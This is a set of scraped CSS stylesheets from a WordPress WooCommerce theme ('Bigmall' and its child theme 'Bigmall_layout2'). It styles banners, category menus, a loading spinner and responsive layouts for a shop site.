.style-2.cms-banner-item .text1 {color: #6284ce;display: inline-block;font-size: 24px;font-weight: 300;padding: 15px 0 4px;text-transform: capitalize;letter-spacing: 0.2px;}
.style-2.cms-banner-item .text2 {color: #3b3b3b;display: block;font-size:16px;font-weight:300;text-transform: unset;letter-spacing: 0.2px;}
.style-2.cms-banner-item .text3 {color: #484848;font-size:20px;text-transform: uppercase;}
.style-2 .link-text {   background: #fff;    padding: 7px 20px;border: 1px solid #e5e5e5;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;text-transform: uppercase;margin: 50px 0 0 auto;   color: #595959;font-weight:600;}
.style-2.cms-banner-item:hover .link-text{color:#ffffff;border-color:#6284ce;background: #6284ce;}
.style-2.cms-banner-item.bottom-img .text2{  display: inline-block;}
.style-2.cms-banner-item:hover .text1,.style-2.cms-banner-item:hover .text2{ color:#000;}
.style-2.cms-banner-item .cms-banner-img > a{ overflow: hidden; position: relative; display:block;}
.style-2.cms-banner-item:hover img{transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05);  -ms-transform: scale(1.05);}
/*************  style-3 *****************/
.style-3 .sub-banner .center-img{ margin:0 1px;}
.style-3.cms-banner-item .cms-banner-inner{}
.style-3 .static-wrapper .static-inner {  bottom: 8px;    box-sizing: border-box;  display: block;  font-family: montserrat; left: 0; margin: 0 auto;  padding: 4px; position: absolute; right: 0; text-align: center; top: auto; z-index: 9;}
.style-3.cms-banner-item .text1 {color: #fff;display: inline-block;font-size: 14px;font-weight: 300;line-height: 30px;padding: 2px 6px;}
.style-3.cms-banner-item .text2 {color: #fff;display: block;font-size:28px;font-weight:400;line-height: 30px;text-transform: capitalize;padding:0; }
.style-3.cms-banner-item .text3 {font-size: 30px;color: #fff;text-transform: uppercase;font-weight: 300;text-shadow: 2px 1px 1px rgba(0, 0, 0, 0.4);}
.style-3.cms-banner-item.bottom-img .text2{  display: inline-block;}
.style-3 .link-text{color: #000;background: #fff;padding: 5px 15px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;margin: 30px 0;text-transform: uppercase;font-weight: 600;}
.style-3 .link-text:hover{color:#fff;background: #6284ce;}

.style-3.cms-banner-item .cms-banner-img > a{ overflow: hidden; position: relative; display:block;}
.style-3.cms-banner-item:hover .cms-banner-img > a::before {  left: 0;    opacity: 1;-khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity:1;    transition-duration: 0.35s;-webkit-transition-duration: 0.35s;-moz-transition-duration: 0.35s;-ms-transition-duration: 0.35s;-o-transition-duration: 0.35s;}
.style-3.cms-banner-item .cms-banner-img > a::before {  background-color:rgba(98, 132, 206, 0.2);  content: "";    height: 100%;    left: -100%;    opacity: 1;-khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity:1;    position: absolute;    top: 0;    transition-duration: 0.35s; -webkit-transition-duration: 0.35s;-moz-transition-duration: 0.35s;-ms-transition-duration: 0.35s;-o-transition-duration: 0.35s;   width: 100%;}
.style-3.cms-banner-item:hover .cms-banner-img > a::after {  opacity: 1;-khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity:1;  right: 0;  transition-duration: 0.35s;-webkit-transition-duration: 0.35s;-moz-transition-duration: 0.35s;-ms-transition-duration: 0.35s;-o-transition-duration: 0.35s;}
.style-3.cms-banner-item .cms-banner-img > a::after { background-color: rgba(98, 132, 206, 0.2);    content: "";    height: 100%;    opacity: 0;-khtml-opacity: 0;-webkit-opacity: 0;-moz-opacity:0;    position: absolute;    right: -100%;    top: 0;    transition-duration: 0.35s;-webkit-transition-duration: 0.35s;-moz-transition-duration: 0.35s;-ms-transition-duration: 0.35s;-o-transition-duration: 0.35s;    width: 100%;}

.sub-banner2.style-3 .static-wrapper .static-inner{top:0;bottom:50px;}
.sub-banner2.style-3.cms-banner-item .text1{font-size:16px;color:#000000;}
.sub-banner2.style-3.cms-banner-item .text2{font-size:20px;color:#000000;}
.sub-banner2.style-3.cms-banner-item .text3{font-size:20px;color:#000000;text-shadow:none;}
.sub-banner2.style-3 .link-text{color:#000000;}
/********************** CMS sub-banner ****************/

/** 3 column **/
.center-column-size {width: 58% !important;}
.left-banner-size, .right-banner-size {width: 21% !important;}
.center-column-size.vc_column_container > .vc_column-inner{width: auto !important;}
.woo-products.woobest,.woo-products.woosale {padding: 20px !important;}

/************ service-cms **********/
.service-cms {  width: 100%;  display: inline-block;  vertical-align: top; }
.service-cms .service-list { box-sizing: border-box;  display: inline-block;  padding: 30px 0;  vertical-align: top;  width: 33.33%; border-right:1px solid #5e6062; border-left:0;}
.service-cms .service-list:last-child{ border:none; padding-right:0;}
.service-cms .service-list:first-child{ padding-left:0;}
.service-cms .icon-image {  display: inline-block; vertical-align:top; margin: 0 16px 0 0;}
.service-cms .service-content {  margin: 0; }
.service-cms .service-title { color:#fff;  font-size: 19px;   line-height: 24px;}
.service-cms .service_other_text {  color: #929292;  font-size: 14px;}

.woocommerce ul.products li .product-loading, .woocommerce-page ul.products li .product-loading{
    background-image: url("images/megnor/product-loading.gif");
    background-color:#fff;
    background-position:center;
    background-repeat:no-repeat;
    background-attachment:scroll;
    position:absolute;
    bottom:0;
    top:0;
    left:0;
    right:0;
    z-index:99;
}

/******* home-aboutus *************/
.home-aboutus .wpb_wrapper,.entry-content .home-aboutus p  {  color: #686868;    font-size: 16px;    line-height: 26px;}
.home-aboutus a.button {    background-color: #6284ce;    color: #ffffff; }
.home-aboutus a.button:hover {    background-color: #fff;    color: #6284ce; }
.widget.widget_categories form{ padding: 0 20px; }
.primary-sidebar .widget.widget_product_categories select{ margin:20px;  padding: 10px;}
.primary-sidebar .widget select { margin: 20px 0; padding: 10px; box-sizing: border-box;}
.primary-sidebar .widget_archive select {
    margin: 20px;
}
.site-footer .widget.widget_categories form{padding: 0;}
 .widget.widget_categories select {
    width: 100%;
}
.primary-sidebar .widget.widget_product_search .widget-title,.primary-sidebar .widget.widget_search .widget-title{ margin-bottom:20px;}
.sub-menu.toggle-block { padding: 0!important;}

/*** category list ***********/
.category-title .light-title {font-size: 18px;}
.category-title {background: none;border: none;padding: 20px 0;}
.category_link .text1.static-text {font-size: 12px;font-family: Montserrat;color: #000;text-transform: uppercase;font-weight: 600;letter-spacing: 1px;}
.category_link .category_link_inner li {padding-bottom: 2px;}
.category_link .category_link_inner li a{color:#707070;font-size: 12px;font-family: Montserrat;}
.category_link .category_link_inner li a:hover{color: #6284ce;}
.category_link .category_link_inner {list-style: none;margin: 10px 0 5px;padding-left: 0;}
.category_link .link-text {
    color: #6284ce;
}
.category_link .link-text:hover{color: #000;}
.category_link_inner li a::before {
    color:#6284ce;
    content: "\f006";
    font-family: fontawesome;
    font-size: 14px;
    padding-right: 10px;
    font-weight: lighter;

}
/* ---------------Home category block---------------- */
.header-bottom1{float: left;width: 100%;}
.home-category .widget-title{display:none;}
.box-category-heading {  float: left; position: relative;width:100%; }
.home-category {
    background: #fff none repeat scroll 0 0;
    box-sizing: border-box;
    display: block;
    margin: 0 0 20px;
    padding:1px 0;
    position: absolute;
    float: left;
    width: 100%;
    z-index: 999;
    border: 1px solid #ededed;
    border-top:0;
    border-radius: 0 0 5px 5px;
    border-radius:0 0 5px 5px;
-webkit-border-radius:0 0 5px 5px;
-khtml-border-radius:0 0 5px 5px;
-moz-border-radius:0 0 5px 5px;
}
.category-box {
    clear: both;
    position: relative;
}
.category .three_fifth {width: 52.60%; }
.category .two_fifth {width: 23%; float: right; }
.category .four_fifth {width:  77%; float: right; }
.box-category-block {  display: block;   padding: 15px 30px 15px 60px;    width: 160px; position:relative; box-sizing: border-box;}
.box-category { 
    background-color: #6284ce;
    box-sizing: border-box;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 12px;
    font-weight: 600;
    padding: 13px 16px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
    border-radius:5px 5px 0 0;
-webkit-border-radius:5px 5px 0 0;
-khtml-border-radius:5px 5px 0 0;
-moz-border-radius:5px 5px 0 0;
}

.box-category:after{
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    right:20px;
    font-size: 14px;
}

.home .main-container.category {
     background: #fafafa  url("images/megnor/banner-bg.jpg") repeat fixed 0 0;
    display: inline-block;
    margin-bottom: 0;
    width: 100%;
    padding-bottom: 30px;
    vertical-align:top;
}
.home .main-container.category{
    background:#fafafa;
}

.home.blog .main-container.category {padding:0;}
.sidebar-category-inner .cat-parent .children { overflow: hidden;}
.children toggle-block{display:block!important;}

.sidebar-category .dc-mega-icon:before {
    content: "\f105";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
}
.sidebar-category .dc-mega-icon {
    position: absolute;
    right: 0;
}
.sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a {
    color: #c9a179;
    display: block;
    font-size: 13px;
    font-weight: 600;
    margin:5px 0;
    text-transform: uppercase;
    height: auto !important;
}
.sidebar-category-inner li .sub li a { font-size:13px;}
.sidebar-category-inner .sub-container.mega, .sidebar-category-inner .sub-container.non-mega {
    left: 100% !important;
    margin: 0 !important;
    position: absolute;
    top: 0 !important;
    width: auto;
}

.widget ul li, .widget.woocommerce.widget_product_categories li {
    position: relative;
    text-align: left;
}

.sidebar-category-inner ul.children {clear: both;}
.home-category .sidebar-category-inner ul.children li.mega-hdr, .sidebar-category-inner .cat-parent .children li {
    float: left; 
    height: auto !important;
    line-height: 20px;
    padding: 5px 0;
    width: 170px;
}

.mega-menu ul li .sub li.mega-hdr {margin:  0;}
.home-category li,.primary-sidebar .widget ul li{
padding: 10px 15px;
position: relative;
border-bottom: 1px solid #ebebeb;float: left;width: 100%;box-sizing: border-box;}
.home-category li:last-child{border:none;}
.sidebar-category-inner .sub.children ul {
    border: medium none !important;
    display: block;
    margin: 0;
    padding: 0 !important;
    left: 0!important;
}
.primary-sidebar .widget ul li{padding: 10px 0 !important;}
ul.product-categories  li a{ display:block;}
.more-view .fa {
    text-align: right;
    font-size: 20px;
    float: right;
    vertical-align: -2px;
    position: absolute;
    right: 10px;
    top: 12px;
}
.more-view {
    float: left;
    width: 100%;
    color: #6284ce;
    cursor: pointer;
}
.home-category ul.product-categories > li  a,.primary-sidebar .widget ul li a{
text-transform:capitalize;letter-spacing: 0.9px;
padding:0 0 0 15px;
background:rgba(0, 0, 0, 0) url("images/megnor/arrow.png") no-repeat scroll 0 9px;}
.home-category  ul.product-categories > li a:hover,.primary-sidebar .widget ul li a:hover{ background-position:0 -66px;}
ul.product-categories > li  a,.primary-sidebar ul.product-categories > li  a{
    display:block;transition: all 0.3s ease 0s;
    -webkit-transition:  all 0.3s ease 0s;
    -moz-transition:  all 0.3s ease 0s;
    -ms-transition:  all 0.3s ease 0s;
    -o-transition:  all 0.3s ease 0s;}
 
ul.product-categories > li.cat-item-none,.primary-sidebar ul.product-categories > li.cat-item-none{ padding:0;background: none;}
.home ul.product-categories ul li{margin-right:0;}
ul.product-categories ul li{ position:relative;list-style:none;padding: 10px 0;}
.primary-sidebar .widget ul.children li {
    padding: 8px 0;
}
ul.product-categories ul li:last-child {
    padding-bottom: 0;
}


.home-category .product-categories {
    margin: 0;
    padding: 0;
    position: relative;
    width: auto;
}
.home-category > ul{margin:0;}
.home .product-categories { margin-bottom: 0px;}
.home-category ul, .home-category ol { list-style: outside none none;}
.cms-home .product-categories { position: absolute; display:block;}
.home .category .widget_product_categories {   display: block;   position: absolute ; }
.product-categories div.menu { background: none;  position: relative;  z-index: 99999;}
.product-categories div.menu a{border-bottom:1px solid #e5e5e5;}
.product-categories div.menu:last-child a{border-bottom:none;}
.right-sidebar.category .widget_product_categories, .full-width.category .widget_product_categories, .shop-full-width .category .widget_product_categories, .shop-right-sidebar .category .widget_product_categories,
.category.single-product-full .widget_product_categories {
    display: none;
    position: absolute;
    z-index: 999;
}
.inner-container {
    position:relative
}

/* --------------------Home Testimonial Start-------------- */
 .testimonial-carousel.owl-theme .owl-buttons div{top:40%;}
/* --------------------Home Testimonial End-------------- */

/* --------------------Home category block-------------- */
.red{font-weight:bold; font-size:50px;}

/* --------------------Home Product-------------- */


/* --------------------Zoom Background Color -------------- */
.pswp__top-bar .pswp__button:hover{background-color:#000000;}


/* -------------------- Footer Site Add Widget CSS Searchs -------------- */
.site-footer .widget_search #searchform #searchsubmit{
    right: auto;
    height: 36px;
    background-position: center 10px;
}


/* -------------------- CSS Spinner -------------- */

.spinner-wrapper{
    background: #ffffff none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
}
.spinner {
  width: 50px;
  height: 40px;
  position:absolute;
  left:48%;
  top:48%;
}

.spinner > div {
  background-color: #333;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}
/* animation css fore shop page  */
.woocommerce ul.products.list li.product a img, .woocommerce-page ul.products.list li.product a img {
    transition: all 0.3s ease !important;
    -webkit-transition: all 0.3s ease !important;
    -moz-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    -o-transition: all 0.3s ease !important;
}
.site-header{float: left;width:100%;}
.widget.widgets-leftbanner {float: left;}


.blog article.post,.blog-list-container .item {
    padding: 0;
    margin: 0 1% 30px;
    padding: 0 0;
}
.blog-list-container .item article.post{margin: 0;}
.blog-list-container .item {overflow: visible;}
.blog .post ,.blog-list-container .item{
    box-sizing: border-box;
    clear: both;
    display: inline-block;
    padding: 0;
    width: 48%;
    float: none;
    vertical-align: top;
}

--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall_layout2/style.css?ver=1.0
body_size: 1559
content:
/*
Theme Name: Bigmall_layout2
Theme URI: http://wordpress.templatemela.com/woo/WCM03/WCM030058/WP2/
Author: Templatemela
Author URI: http://www.templatemela.com
Version: 1.1
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2
License URI: http://www.templatemela.com/license
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: bigmall_layout2
Template: bigmall
*/
body{color:#FFA51F !important;}
#menu-mainmenu > li.current_page_item > a, #menu-mainmenu > li > a:hover {background: transparent;color: #FFA51F;}
.mega-menu ul li a{padding: 12px 25px;}
.header-right #site-navigation {margin: 30px 0;float: right;}
.header-bottom{border: none;}
.home .main_inner {margin-top: 0;}
.mainbanner{float: right;margin-top: 0;}
.category-list{float: left;margin-top:0;}
.box-category,.post-content .read-more a:hover { background-color: #232f3e;}
.follow-us a:hover {background-color: #FFA51F;}
.header-cart .shopping_cart .cart-icon::before,.more-view,.category_link .category_link_inner li a:hover,.category_link_inner li a::before,.widgets-footercontact .fa,.woocommerce .woocommerce-breadcrumb span a:hover, .woocommerce-page .woocommerce-breadcrumb span a:hover, .breadcrumbs a:hover,
.woocommerce-tabs ul.tabs li a:hover, .woocommerce-tabs ul.tabs li.active a,.entry-meta a,.post-inner-top,.site-content .entry-meta span .fa,.address-text-inner .icon .fa,.staff-page .staff-social .icon .fa,.counter .jumbo{color: #FFA51F;}
.sticky .post-content .read-more a:hover {background: #FFA51F;}
.tparrows.custom{background: #FFA51F;border-color: #FFA51F;}
.product-name:hover {color: #FFA51F !important;}
.home-category ul.product-categories > li a, .primary-sidebar .widget ul li a{background-image: url("images/megnor/arrow.png");}
.header-search .woocommerce-product-search input[type="submit"], .header-search .search-form #searchsubmit {background-image:url("images/megnor/sprite-wc.png");}
.product-block-hover .yith-wcwl-wishlistaddedbrowse.show,.product-block-hover .yith-wcwl-wishlistexistsbrowse.show, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products .button.yith-wcqv-button, .woocommerce ul.products a.compare.button,
.post-navigation a.prev-post,.post-navigation a.next-post {background: #232f3e;border-color: #232f3e;}
.product-block-hover .yith-wcwl-wishlistaddedbrowse.show:hover,.product-block-hover .yith-wcwl-wishlistexistsbrowse.show:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products .button.yith-wcqv-button:hover, .woocommerce ul.products a.compare.button:hover,.owl-theme .owl-buttons div:hover,
.links a.icon:hover, .gallery-zoom .icon:hover, .gallery-redirect .icon:hover, .blog-posts-content .block_hover .icon:hover{
    background: #FFA51F;
    border-color: #FFA51F;
}
.widget .tnp .tnp-submit, .tnp .tnp-submit{ background-color: #232f3e;border-color: #232f3e;}
.style-3 .link-text:hover {background: #FFA51F;}
.woocommerce .star-rating span::before, .woocommerce-page .star-rating span::before, .wpb_wl_summary .star-rating span::before,.woocommerce span.onsale, .woocommerce-page span.onsale,.resp-tabs-list li.resp-tab-active .tab-title, .resp-tabs-list li:hover .tab-title,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover, .woocommerce .entry-summary a.compare.button:hover,
.woocommerce .entry-summary .compare.button:hover, .woocommerce .entry-summary a.compare.button.added:hover {color: #FFA51F;}
.style-2.cms-banner-item .text2,.style-2.cms-banner-item .text1,.style-2.cms-banner-item:hover .text1, .style-2.cms-banner-item:hover .text2  {color: #FFA51F;}
.style-2.cms-banner-item:hover .link-text,.paging-navigation a:hover, .paging-navigation .page-numbers.current,.post-navigation a.prev-post:hover, .post-navigation a.next-post:hover{
    background-color: #FFA51F;
    border-color: #FFA51F;
}
#to_top:hover,.post-content .read-more a,.style1 #tab ul li a.current, .style1 #tab ul li a:hover,.counter .jumbo::after{background:#FFA51F;}
.address-container, .tmpmela-newsletter-container, .offer-banner, .widgets-footercontact{border: none;}
.page-title{border-top:1px solid #ebebeb;}
.vc_btn3-style-custom.vc_general.vc_btn3:focus, .vc_btn3-style-custom.vc_general.vc_btn3:hover {background-color: #FFA51F !important;}

.vertical_tab.style2 #tab ul li a.current, .vertical_tab.style2 #tab ul li a:hover{border-left-color:#FFA51F;}

.horizontal_tab.style2 #tab ul li a.current, .horizontal_tab.style2 #tab ul li a:hover{border-top-color:#FFA51F;}

.pricing_wrapper:hover .pricing_heading, .pricing_wrapper .selected .pricing_heading, .pricing_wrapper:hover .pricing_top, .pricing_wrapper .selected .pricing_top, .pricing_wrapper:hover .pricing_button a#pricing-btn, .pricing_wrapper .selected .pricing_button a#pricing-btn,.team-posts-content.posts-content .container-inner:hover .staff-content {background: #FFA51F;}
.pricing_wrapper:hover .pricing_wrapper_inner, .pricing_wrapper:hover .pricing_button a#pricing-btn, .pricing_wrapper .selected .pricing_button a#pricing-btn,.staff-page .single-team:hover {border-color: #FFA51F;}

.sticky-menu .header-bottom{display: block;}
.sticky-menu .header-bottom .header-left{display: none;}
.sticky-menu .header-right .navigation-bar {
    padding: 0;
    position: absolute;
    left: 0;
    margin: 0 !important;
}
.header-fix.sticky-menu{float: left;
width: 100%;
background: red;
height: 50px;
box-shadow: 0 6px 20px -8px #e1e1e1;}
.site-header-fix.header-style, .home.blog .site-header-fix.header-style {
    min-height: 230px;
}
.woocommerce-pagination span.current, .woocommerce-pagination a:hover{border-color: #FFA51F;background:#FFA51F;}
.links a.icon:hover, .gallery-zoom .icon:hover, .gallery-redirect .icon:hover, .blog-posts-content .block_hover .icon:hover {
    background: #FFA51F;
}
article.sticky.hentry {
    background: #FFA51F;
}

.widget_search #searchform #searchsubmit:hover, .widget_product_search input[type="submit"]:hover{background-color: #D4B300;}

--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall_layout2/responsive.css?ver=6.9
body_size: 306
content:
/**
* 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
@import url("../bigmall/responsive.css");

@media only screen and (max-width: 1199px){
.mega-menu ul li a {padding: 12px 15px;}
}

@media only screen and (max-width: 979px){	
.menu-toggle::before{color: #000;font-size: 21px;top:10px;padding: 0;}
.category-list {position: absolute;top: -64px;left: 0;right: 0;float: none;margin: 0 auto;}
.header-logo {padding: 25px 0;}
.header-right #site-navigation {margin: 20px 0;}
.menu-toggle{padding: 0;}
.header-right {width: 70%;}
.header-left {width: 30%;}
.sticky-menu .header-right .navigation-bar{margin: 5px 0 0 0 !important;}
}
@media only screen and (max-width: 767px){
.header-bottom{position: relative;float: left;width: 100%;top: auto;}
.header-right{display: block;width: 100%;}
.category-list{left: 0;right: auto;top:-44px;}
.header-right #site-navigation {margin: 10px 0 0px 0;}
.header-cart{z-index: 9;}
.sticky-menu .header-right .navigation-bar {margin: -10px 0 0 0 !important;}
}

@media only screen and (max-width: 640px){

}
@media only screen and (max-width: 479px) {

.header-search .header-toggle {
    background-image: url("images/megnor/sprite-wc.png");}
}

--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall/responsive.css
body_size: 7388
content:
/**
* 8.0 Media Queries
* ----------------------------------------------------------------------------
*/

@media only screen and (min-width: 1200px) and (max-width: 1250px) {
.page-title-inner, .main-content-inner, .theme-container, .full-width .inner-container, .main-content.left-sidebar, .site-footer .inner-container, .main-inner-container, .full-width .page-title, .main-content.box-page{ width: 1170px;}
#primary{ width: 885px;}
#secondary ,.singleproduct-sidebar {width: 265px;}
.tnp-email{ width:215px;}
}

@media only screen and (max-width: 1199px){
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.brands.list ul li{ display: inline-block;    float: none;    vertical-align: top;    width: 32.8% !important;}
.hot-porduct .product{ display: inline-block;    float: none;    vertical-align: top;    width: 33.33% !important;}
.woofeature .woo-grid .woocommerce ul.products li.product,.woonew  .woo-grid .woocommerce ul.products li.product,.woobest  .woo-grid .woocommerce ul.products li.product{display:none;}
.second-widget, .third-widget ,.fourth-widget{padding-left:30px;}
.blog-posts-content .post-image-outer, .single-portfolio .portfolio-image,.post-content-outer{width:100%;}
.post-content-outer{ min-height:auto!important;}
.blog-posts-content .blog-cols-3 .post-title a{ font-size: 14px;}
.blog-cols-3 .post-description{ display:block;}
.post-navigation a.prev-post{float: none;margin: 0 auto;text-align: center;display: block;margin-bottom: 10px;}
.post-navigation a.next-post{float: none;margin: 0 auto;text-align: center;display: block;}
li.menu-item-has-children:nth-last-child(-n+2) .sub, li.cat-parent:nth-last-child(-n+2) .sub{position:absolute;right:-150px;}
li.menu-item-has-children:hover:nth-last-child(-n+2) .sub, li.cat-parent:hover:nth-last-child(-n+2) .sub{position:absolute;right:-150px;}
.header-middle .social-icons .follow-us{margin:15px 10px 13px 0;}
.header-search input[type="text"], .header-search input[type="search"]{width: 340px;}
.header-right {width: 76%;}
.header-left{width: 24%;}
.left-banner-size, .right-banner-size {display: none;}
.center-column-size{width: 100% !important;}
.center-column-size.vc_column_container > .vc_column-inner{margin:0 !important;}
.style-2 .link-text{margin-top: 10px;}
.social-icons{width: 21%;}
.woocommerce-product-search span.customSelect{width: 180px;}
.home-category li{padding: 5px 15px;}
}

@media only screen and (max-width: 1024px) {
.yith_magnifier_zoom_magnifier { top: 0 !important; left:auto !important; right: auto !important; width: 100% !important; height: 100% !important}
.half-content { float: none;  width: 100%; text-align:center;}
.fancy-image.half-content{ margin-bottom:50px;}
.style-2 .testimonial-carousel.owl-carousel { margin: 0;}
.main-title{ margin:20px 0; padding: 0 20px;}

/****************** Start Primary navigation ******************/	
.mobile-menu{display:block;}
.mobile-menu-inner {margin:0;}
.menu-menu-container{height:100%;}
.navigation-fix .navigation-bar{background-color:rgba(0, 0, 0, 0);}
.navigation-bar.active .mobile-menu{
	transform:translateX(0)!important;		
	-webkit-transform:translateX(0)!important;		
	-moz-transform: translateX(0)!important;			
	-ms-transform: translateX(0)!important;			
	-o-transform: translateX(0)!important;		
	transition: all 300ms ease;
	-webkit-transition:  all 300ms ease;
	-moz-transition:  all 300ms ease;
	-ms-transition:  all 300ms ease;
	-o-transition:  all 300ms ease;
	overflow-y: auto;
}
.mobile-menu{
	background: #fff none repeat scroll 0 0;
	box-shadow:0 0 20px rgba(0, 0, 0, 0.25);
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
	box-sizing: border-box;
	height: 100%;
	left: 0;
	margin-left: 0;
	padding: 20px;
	position: fixed;
	right: 0;
	top: 0;
	width: 300px;
	z-index: 999999;
	transform:translateX(-110%);		
	-webkit-transform:translateX(-110%);		
	-moz-transform: translateX(-110%);		
	-ms-transform:  translateX(-110%);		
	-o-transform: translateX(-110%);		
	
	transition: all 300ms ease;
	-webkit-transition:  all 300ms ease;
	-moz-transition:  all 300ms ease;
	-ms-transition:  all 300ms ease;
	-o-transition:  all 300ms ease;
}
.mobile-menu ul li{	width: 100%;text-align: left;		list-style-type:none;	padding:8px 0;	}
.mobile-menu-inner > ul{margin:0;}
.mobile-menu ul li a{ display: block;	font-size: 14px;}
.toggled-on .mobile-menu .mega {background: #fafafa; border:1px solid #e5e5e5; margin-left: 0;	z-index: 999;	position: absolute;	left:0;	top: 54px;	padding:10px 20px;	width: 100%;	box-sizing: border-box;}
.mobile-menu .collapsable-hitarea:after,
.mobile-menu .expandable-hitarea:before {cursor: pointer;	display: block;	font-family: FontAwesome; font-weight: normal;	position: absolute;	right: 0; left:0; top: -2px;	font-size: 14px;}
.mobile-menu .collapsable-hitarea:after{ content: "\f068"; }
.mobile-menu .expandable-hitarea:before {content: "\f067"; }
.hitarea{display: block;	float: right;	height: 30px;	position: relative;	width: 40px;	text-align:right; top:0;}


.navigation-bar.active .mobile-menu, .mobile-menu {display:block;}		
.navbar.default.navigation-inner {display: block;}			
.service-list.service-2.style-1{ border:0;}
/****************** End Primary navigation ******************/

/* Sticky Menu Navigation Start */
.sticky-menu .topbar-link-wrapper{top:49px;}
.sticky-menu .header-cart .togg .widget.widget_shopping_cart{top:40px;}
/* Sticky Menu Navigation End */

}

@media only screen and (min-width: 1024px) and (max-width: 1199px){
.page-title-inner, .main-content-inner, .theme-container, .full-width .inner-container, .main-content.left-sidebar, .site-footer .inner-container, .main-inner-container, .full-width .page-title, .main-content.box-page{ width: 970px;}
#primary{ width:720px;}
#secondary ,.singleproduct-sidebar{ width:230px;}
.style-1 .static-wrapper .static-inner{ top:20px;}
.tnp-email{ width:210px;}
.woocommerce .single-product-full #content .product div.entry-summary{ width:56.9%;}
.fancy-image {   padding-right: 20px!important;}

.service-list.style-1 .icon-image{float:none;}
.service-icon-content{text-align:center;padding:10px;}
.service-list.style-1 .service_other_text{text-align:center;}
}

@media only screen and (min-width: 980px) and (max-width: 1023px) {
.page-title-inner, .main-content-inner, .theme-container, .full-width .inner-container, .main-content.left-sidebar, .site-footer .inner-container, .main-inner-container, .full-width .page-title, .main-content.box-page{ width: 915px;}
#primary{ width:670px;}
#secondary ,.singleproduct-sidebar{width: 218px;}
.style-1 .static-wrapper .static-inner{ top:15px;}
.woocommerce .single-product-full.side-widget-area #content .product div.entry-summary{ width:68%;}
.woocommerce .single-product-full #content .product div.entry-summary{ width:100%;}
.woocommerce .single-product-full #content .product div.images, .woocommerce .single-product-sidebar #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page .single-product-sidebar #content div.product div.images, .woocommerce-page div.product div.images {  float: none;  margin: 0 auto 50px;  width: 60%;}

.service-list.style-1 .icon-image{float:none;}
.service-icon-content{text-align:center;padding:10px;}
.service-list.style-1 .service_other_text{text-align:center;}
.nav-menu-right li{padding: 8px 15px;}
.header-search input[type="text"], .header-search input[type="search"] {width: 300px;}
.service-block .service .content {width: 68%;}
.address-container, .tmpmela-newsletter-container, .offer-banner, .widgets-footercontact {padding: 20px;}
.second-widget, .third-widget, .fourth-widget {padding-left: 20px;}
}

@media only screen and (max-width: 979px){	
/****************** Content ******************/
.mega-menu,.nav-menu-right li a::before{display:none;}
.menu-toggle { color: #fff;    cursor: pointer;    display: block;    font-size: 0;    margin: 0;    padding: 9px 0;    position: relative;    text-transform: uppercase;}
.menu-toggle:before{content: "\f0c9";font-size: 17px;left: 0;margin-top: 0;top: 6px;position: relative;color: #fff;padding-right: 10px;}	
.page-title-inner, .main-content-inner, .theme-container, .full-width .inner-container, .main-content.left-sidebar, .site-footer .inner-container, .main-inner-container, .full-width .page-title, .main-content.box-page { width:734px;}
#secondary,#primary{width:100%; margin:0 0 30px; float:none; clear: both;}
#secondary{ margin:0;}
.woocommerce .single-product-full.side-widget-area #content .product div.entry-summary,	.woocommerce .single-product-full #content .product div.entry-summary{ width:100%;}
.singleproduct-sidebar{ float:left; margin:0;}
.col-main{ width:100%;}
.page-title .entry-title-main{ font-size:18px;}
.main-title{ margin:15px 0;  padding: 0 15px;}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{ font-size:12px;}
